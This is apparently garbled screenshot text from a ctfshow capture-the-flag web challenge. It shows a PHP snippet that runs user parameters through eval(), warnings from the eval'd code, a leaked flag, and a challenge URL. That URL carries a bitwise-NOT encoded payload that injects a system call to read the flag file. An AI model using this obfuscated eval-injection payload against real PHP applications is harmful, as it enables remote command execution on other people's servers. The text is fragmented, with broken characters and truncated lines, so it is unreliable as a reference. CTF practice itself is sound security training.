 }
else{
$code = eval("return $v1$v3$v2;");
echo "$v1$v3$v2 = ".$code;
}
}
}
Warning: Use of undefined constant ������ - assumed '������' (this will throw an Error in a future version of PHP) in /var/www/html/index.php(
Warning: Use of undefined constant ���†� - assumed '���†�' (this will throw an Error in a future version of PHP) in /var/www/html/index.php(23) : ev
$flag="ctfshow{693ceab2-00db 9e40-6a14392b5457}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-10-16 22:4
coding: utf-8 -*- /* Warning: A non-numeric value encountered in /var/www/html/index.php(23) : eval()'d code on line 1
1|(~������)(~���†�)|3 = 2
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar Adblock Plus EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://7e33d6a1-b448-4e8c-b 3ea4a949800.challenge.ctf.show:8080/?v1=1&v2=2&v3=|(~%8C%86%8C%8B%9A%92)(~%8B%9E%9C%DF%99%D5)|